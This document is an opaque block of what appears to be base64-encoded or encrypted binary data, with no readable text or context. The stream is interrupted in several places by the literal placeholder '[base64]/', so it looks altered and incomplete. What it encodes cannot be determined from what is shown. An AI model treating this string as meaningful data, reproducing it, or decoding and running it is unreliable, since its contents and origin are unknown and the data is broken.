HrpQTQDhD1osk+u7z/X0TRYFb134EdjcLI+xR7xpJgy83BTbaOgkKTe+efUBE/KG9Ot0Fchs2O43Kv0SlzmRkm1pCXlGq7nofHiai6gK/VF5zZdb0yRsgUTj728C4d8qrKdZRvkAFpx2DtSD5GJRl6/87J2tBzIOJEUNZyRaOTkoqu4SQR+mKCvgXtx689RKDqXjUIjVE3BXs/[base64]/kmFVsN3TN4dv6jltip/gsRh9h8xUYbFt21uHLCgrrmzBf2XIwhBJx3crz6EbCaS9/zcuanwd2zXARSuwLf1AjSW+OoV/CW9NNS8DbbAXFm+Y0SaMsb80waDIiuyWGk4I6lrazD+uaioQwh8CoBsLyvVaHPT7pn7sF9Mz5SOmf4tXq/HSH9/t8hgx1J+5B7Qpd4qVRbdeuN0OzfF3xDpZMHNcDIcW0HPjEB/vgvKIYUSFsqWenWdHUAjH/65e3dDhkSikiGzPmRRGQkRx9vYtOpVQSP/kspJx7Aak2yYc48F9OZqoHMVNTXvufVbo5PuR1FiDtm/CpRhDW5xJC10yORWBV2gaengGC5oRCkFrWp+Ymvw0bCyGytd2lqMlRz+zi20fQ9ZDTaCNXWHJgqymV5AosklNwqDIUscy+2vFa5huQUdIiXwN6Q048dviqIO2qfrxnkPSlDpYRKe4BRl1aHbtdS8F5BEr8imeuzm/4xhPj196ylMXLmfkxuR7UU/8DSBVWEafGV6BK1ViShsHNMbtlu5Hd2lOrnOa9Ob07enq4GGasO5X77Y3EtJoU0K1gptLrHTWBk8VNzrHM7tkkv3qpS6W+ByFSnZ50xuPnCbz2qIFYg7ofJVomCobVwmKHPIwOYca3hGLIZSQ5J/AS9FnwPWmvJS/I4QEtm3XmA/[base64]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[base64]/LLia7m+ZPDY6anku3iefzW9m4qrJ2vdMxm9y2yZPLctn4giKXAOH//6lnGhHm1HykTR7KQmscdk4oQ6YL2s798ApHQf8QAy/b1wli7mLhpb/rAm95agzLiiNBMogCDQK8jGJeJ6v6NLudmmpXg4fIb78BnvPFd5NiB00Rw52coSgJUO/l6dBaY+EWI4wCJM36b8H5xswaot4ruwglkvpZwM8VMt5rNvlXO3PGM2pApTHLZKm9XKujtiUwUroOufLDR/zravukxfea7isTFVkspiAeXo4Vt5xe/M0mHU5c2BoFLiI1O7uO+GusPYvlD+7cmVu9Dn7CboidYtR38QhkIj+6Abnycs7Zy5BMGlxofdAvcbOXqo3Qnn1KuT0yOr51+nIZ1BOKv6CNoim9hMJuYcdshdKHAROQcGQG86Q7OEIiAMH7Nc4/n1j66O7CtHLgYssj377L9fq64MFuThhLWNGdHh3dQ5QEpca8qW3CW9uDtJIS9Mr2wadaNvxt6y2Cdn8D2G2FkNQps/t3ABbk0rIXSQZ6W31dbpc2hWLzDGx4TmCXFuq0Jo/lrUHhjox5XXXK459MTz+nj7dxC8ge0zT58Ak/vK5V1aaRijS5wZ28CH4yreHyi4ikll5ZaT49qMYPEQqicD2bFk5wNHqis3G7bi0hw4tS50u5LxJRI50ffvYJcwOT+/uY5t4J2AIAPCo+JrTOZ49/2xqH4txeIruK2yxn+lElvwN/Z+df9UkvR5Rekij4ods4+yBSe3wUb+WBrEmdim1OYb/f4E6nKQxJtXFTFOHciBCaQXhclxmiNRiXzQZvXXALT6kBwpY8JEnH8emU/XoxyevhLSco1L0awGRQ9nxzlpxHcMuf4HreAgzxX+N4x/D6iRw3yNcH/azpH/30TUre8+bOmvhU3jdF4EAC3ju4HHwp9m/dvpHl2O0npniSKtwX7VPJDxd9eaX9VDNnJLwwIqfOmeSfYZEOYOUWWPfAEH/e2sGlzTOCMcBWzkhUW3CLpkjkjAt89G3Cn89LxLtmACP5ocBwMlMtQ/sTvJmpA36CKqOBbQH2O0gKeoXFOtvgJJcpsWI//wL7JhUnFaNRAny8xLsVJLPVfy2Hh0I8YbpaeDzeKGSuY7+Bw2lkw9qMLOuEXPBNPz69RtSrj11kjqT9MpVbuFLiAB+EffOWrYFkgZ3VGyMLhwCyRlMg+e5mG/UshYuWFv5WaF17jjR3a0sEjbGsBqvEHnMWh4ICC+5G7CIhSFQ8Kd8yWgU7o80BJykNIHmjeP9bncvM1KKt61SyzRPVjPYxOwEENT8mce2HUMcmv4hfZdhRSDSE2bjmPpHGoxeq1YSp1K7PTDefHGQW0NojtEQS3cILJ2/5yyTtGJUulcyJgNC5F6fDIm5lXnQ+KDNR8WZKaCuQeAeYW6ftxgLtCy4qtCy6lKkOM4q33wiPPoauTJibygy3CqyGz5yU+Wfk5+i/lnI1vjTxCl3e6CQkriFUMp/krrulIXCH3/wYxsmBihGZK9iP3IGLKqQMpaA9H0sZG0MMNTikWXYoDkOc7S7MLw4x+xholr8DMr0HmviLqci6oOpJrH8U8aNF5MPXn/8seQi3MymVPyQSF/8eKPDitRa/nSRmKfDIEmR5sdGflA/SjMGMO8oPWUPTZ9rALXR4dL4jwwhx5d0wCs82Rm0zi5z7H0WuSFfGAoYp5AEodb8YTIGSx4Dz/xmElxOmJVepubSxL8rSYKGzRZgPInP+q/[base64]/[base64]/GfkbYWvC/n1Ps0gWC3oVJrIL8F6r+whYnn9AsuAyyIvcwL1b2hwjVGMV0hx/Zk5TShd+kXaY7LTQ/uby1AmcRBE5nJTY/VBI8Z3ZCxLk+4fqaMcjX7FCM4Iw8itzT0nvgSBhwSI3kWFub4ltMYPllRdjWG0szCiBA1j9A1Ri6XSpp45rNsRMmL4fXWg89bp4m2X4QvTf8iOlNW+IRPmkn+xUcC8Klx6/pRa32WDRM0JQK6CS+w4auWeZV1or9+M/QMcHDu1zuVEIxSgnu0KK50uJVBz8mDhYtKwzORb8Vj/fEWSoA3Ta7lviW7BsBvyhR7msM8xdEUz2s0/0kK5KsjA7bfohju94pAgJzGYX64K/Kf3QiJlmJo7D1nLLsfjwD8cYGdYccsK35T4Ofmqwk+lUt8TSL0W1mDLzcEJ/wn62Rw48SaoteLr7OctH2bvMWgFmo+2NUYLUOd5/[base64]/IABx8pD3uZlCN+N8XGkTuScqepZzCi5JJx8QLv/vxUEcL+OZ1Zjl4xOvpj7eeAsWAmcqyrAEf5OTAEDCFUrBZMIBBhUYnQtXp8W8P+7VH/XhMwrkLtFpaY79rUb8ZNkJWcGXgXKhUhsYNvyfdky8WymrmoLyfzUP103NiJ2big9lwBPt8li9/Nsz1up7bz/Bkr7W0csbjuIGe53YeSUF8vja7MeiQ5sKj1m8a6gtvlvHuGgcPpuGm4fenGncQCF26pdP9iOiC/BQBukEhs10lVhmPA18TODzpa1/5dJuMAdg0JGUp4yO/zyJ6o8OB4lp2lpTPYFtkgfFNzh3IVgZVVkImUnSFs/anJWSWk2gHfxeexderfTRdhJugeifWDkiVWTu2+OE4y6juZyNToFDwGM4/M925fkFqEuDY6Np+is7X7n7iiVHNO1m21gYYISNY90DFmcZTnGwxonUKTvhA5xLcB/GBZAF9j0CmHKn2sO6NrC7wVgV6c+Hf85vKMgeGZHrR47yCJS4jQbMl+agC4DNeOY5hbZg+wDVvlBude5tWGSbmv4O+XlE36N9o3VfikmHZ0CKHBSJ4IcOCrEF2WBFWRKjatwhwN8qNUUM3/QnNrcz6kH/8+QGEMJdwwfDhcnJMO/MPRH3ETLrXEJyCuwGEc3c4pdKCXPw1p9pQPq0OHP1iOub1cypCEGvKCIt1KUS8f99337GdZBj78m174kPEw0PKUuQtH5WQuzDwWVPJdYUhNrpA29bRJYlQagD+NYQ06oP8JsXpQRn/lUJyT44LC97bYO6Fdsd1X0PhLNtlLXyvWdhjB/E3hAaG9MNVvt3+0CHPX0HcdAHzzz0OP4tblifyYuUC1DLTJ8ijjv6FS/qNMiyDZtkBEMoAQmzmFwxSOza0yF78M/q+Ip0ebmg2apcAqwNBhpEu/1YjNdxllqnrv0MzrPHerF/HehCDnoFbz+X2RfVgmV1oF477XcvLTAIElhPdHLqCRU2Tu4PTAf+sV5lXgspWe1QwJYQu5QWqi43Waz4d52Pemk6THHWNsrMqyOUdFqZV+swQsXJ9//vUJ7OwDEUxcIvVrXPK5DWjed2Oj2r0zxuTYYWHWyRMYzff5g2hk6DwaDpAtY40UrwIYv4oqBxOCD/6km9586HcBfn95ckrBisu3GwPZO5566HeDRRIgoVcas+sZfoHMqTHzAHCgOucMTRIE+ji7TDCu3Rr+YTlXcNlCFOuSICGc5PQyrgkFWL8bpQrTaUMvhJEho6yGtfsev2NB4Q9k5hf/3G5fRSYJdmCcRzLrqDTl8CoCNYT0xlbtNZZtuRqkNplg1gwNiofYaEVnnVoThYgil4/7xSeobEkyrSWXGPv+uk602ZlCy/DbP6VNmLrRzZ4wCz6LiUdtcdYJl8dpni6h2hkAgGYUkkTTH9wo54OT/q4JpTVJ+oEVTctQrc/FzAPwzY0MM0wxcMnqELitvAszkv9ejAYbDjTTp0+1q7ictxUcmTPX6LOgiwrGlT4dBlfU95Rr5RGJcUe8fGsg69N0Jq8tjC302jTvNajOXnhux7ko+aaWxAbz3fVaax/8KfNKiPb8zMsEI8+sJmIJ4I8ztIaQ90cbTWbLSzIlGBaEl9gFZE0zz1PNRoZ5seSt1X40RQaFUt9IkZAPX67N94PUhXFcEsVgLVRCCDPMTxsX+sTiQaQWtJB40dWzJVKi/8ObbJ/5G0r/Mapq2HX12fIdXtzX5OuyC8lyp5mg3wTQ8dS8Ep60Yr7i2blBd+ED2SHmjOd6XJpQwe8jWaiuMBipYIUvx1cKgVFxJ3vDg40ohZ/z1Q9+/[base64]/xqzjCwy+k7uCXCMuB6zENGDYy8jwByAq9tfHWJ/y5L0fet2SnnIDMMsAShPymykjMzsdC4uNs44Twx2bHzP4v+kY1kvxq3IITK1p6oLBzK+o/iOjC1pquTAjuE8aXJbwCSbfuip7zLQo+iovZWmks0JEVdH3dj/yOoeXzyTrXxymWbnPELdYCHADMilAf64x1Kxu+nx5kvdpyVyN5TLZSQ/yYDpO10j12als/9D4CAAPumiCmiNZfhO0kxDl3K1Ha9Sl6QnLJWJpHir7MxPiGeZR9xKaxSeFr56VXhL6OkO8wIOL8bmlKB/DV9tvi3tv8frkhcnGXyHvWCTZShvlfjcpJuAjwwSu2tX8jfOeJknjEA7ZSKPZsHBDuKLFImWRRkGu/rh+n3bdETQPJRUZLdEqI8CyadkRMSOmkyQvuoaXUJeDPoG6cx0UbBFYX6c5Gtp5MAz7bUuUXMf19ArkX4RSzLLv8ubbyWheCX7VOkEVsTEeoXi+YJYJrUFR32OWSYvwqyJV2lLoLzyrPz8rizOeDZYoriAr942/2K9pAeBzJwef1laMK5djS5UGuZfiub5WAH5xxrQqFvmb3j/Mg7U+5P9n+F/wCpLzLRgVLmhbJaSoIIyXIoIlLnGUVSzqjlYfZ/0a5U7m8WSgo6KqsGcZyxDRqQNm46rV0pne0OL4q9egv2OflecIqIArEX719WCwzHDI2nWUaau+4GQ3dAIUACiH5wUIpiy0E46X/[base64]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[base64]/iD+QQVyo3jxX+UY/[base64]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[base64]/YPESTvJgZP2mUjwdvtgzjE+2xoOLXRSxUDHUTQqtgiZV0dGkc1YfE+szStc7uV6tQ4k9ozkRX7KGMzzf2SJrXJWZVd7686Nx5o7cbSlvRc9F2t8wA/ohcze4NkX5X/bg+SHzn8zUIz2LnBdn2PcUY+0cIcxTyjFRC4BQnf4+X7D6YPCXV7VUWKk5AtlUwXrR7OqZHfbYnYHi9e8DukN2gpHLJnQ3YpM1ewy1ATzP2OEkMhxfPTAEhPTA7wf8brjlVcU4VaT4yQ2WdBUqs32Ve/2VBv11kK+UfKLdEazDvnFJ9wQ8q8SEsJ2FLjFfWgM+n+iGJukjH5TAiDhtCRdfULo6XR3Qy3NA/fdP2BCjHkZadqvCeIMksdwzUdNFfDeQT1namPRJZPfla2Ytt4pfKio+aqhBd+mGQHw8o7tSXsauon3f551GEH5ZbFqGwi6N5EccumXlASCCGF9GwKV3aiPpY00GHAbjgbTYJnkS+N8jTeHXg4jqfuI//5PI6gBaqQh5He2p5XpMJ6UTgOTHp8N8fl8mh+RfRUiWzVGakmHQ80ZNe9tbDhL4tHWo36cT+tIX0T0fkRd82OzSJ2bxNY6AT77h2hx4Gx8ahqM8lcbtzqdYIZ+yrKu6CcebNF43Imh0DHrj07IDIW8VNR0XYGLxGnBlggFnVqG8t9D4/bKmHzAq0vXiZaeq37O0JZtU43L1aGVEwjOGFgQxiSdTV8zOTLT9gO/mN8I4WnRefh9Q+C7wbnO/Ywg0ifCbRb+xl9iAHNgT26yCp12Og3cAc+MB/egKp2JwUwaNPkiEbO5RDrAQiTizCYJTFRJ01dB2FXldHEcnzD2AG1PvR9H0JQDlnOWiZynQ7KCECfwHme3YEjlXNfDHegLO32SB2/[base64]/pLHjEfTuUI6Vkc1jWNCRmgY3bUdiW1x7HfJBb1wXwiTpqsxH1b0QwGxnIunvk8MIAV668CPJ37TOy8HeKAFfEMZ8NiM4PQcgleB7s/sMS9c0pFvNgO138/I/N3Lz3gUeCB+sOu1VNxJWnraCgDWRC9iuavdrLdBy7nS9tvCESRjM5ejKoNFC6e/zowwG3yNhIrhS3RN/I2duuIqVH9b1G9LGRYX4pf5ZiqWx5xOajfU8bfohhMpjyfCO7V11aDb0J9nLpX3RFRaaWvvabNSz/VGJnJo7oyiZMVFFk9/s/nfwSMG4/Uc2UigrzWUkMqIfA0Vm2ejCE4m3p/ooEvtKgPdnSHTZ1EudW0OgND/1Lc3WRhxBmy0p0HGXpSssqK3V96//[base64]/0fwGJ/sT6aesEi6chvrlLv7udXGfCU2WRcDZNjAY39I4ouUSbcLsOwJp/79YC7pWPS1DTB5s8vOeHowZZazLDQg+iaghgKViP8csEn2ISCfowaa5Uq72kMMiCF5TzLImI2N9m62arzSBaO2WYifRCe6sI+5RWmkv8/[base64]/pMPbErhd+801mMl7JV/u6Upg9NVWSc+pD3AfR9HJsmPbxWxrRMd39h2QdfzpcJLENzw56qk9jWMn8FVlAnX7wV7GcH3Sx9H9Tr/k2x8+V74kTwAO6UrTl3LNOEZ+GiCmGc32ZV00MByCG1B4wm+NIjtc6idT/2f7l2EVoQfTwvhlZms2SP3Ys8DHM368RlFznEZiiA7Mtfn667x3ZVxg3xkqO3vkG9jFIy2MlrfnAEOHV5CSzHC+FgYepF2y+EmL3phv7cQggkxAS3tM3gyqwMrGIYeh9g6XCTfiKcOT9/[base64]/d2g9CAQ+O2QjzNZ5RnuHAkNkvhzWxn8Az5cPFFZIC7b4VbVcAwLSuVpX9IY9kiQYbSvzyKfAVRf8mzwanOGaBgASNq0OUOUl/TNE7WgycENUJqipRtBfxcc7F4MPKMSmjvQrZS2E+0hZ7jpKrCf8/wTGqJ8SW/zayFqZF5VT2VaXhyMytgTYCk+0dK/FJrWgLfKQ9kk21Y7dFuXTwK0kD19xTXT1IDV1ZT2y51OupBJSFWFVTDY/HbNZCGVVXZNKMi+AY1sjgGL1s5wdhd6o7qUtNC9VXaMqAXdyHX6gY4Cz3iHO1m7CXG/uAvgcDX3Ujh7SQ+DW0NV6N8EzVcKRhtrsZX0m4t7xj5ou1MiV9j695XX0PJzPPcgTV0HJ4c9/sR2pIh5WKQKDGBAN0yWE/oQ5adTiQRw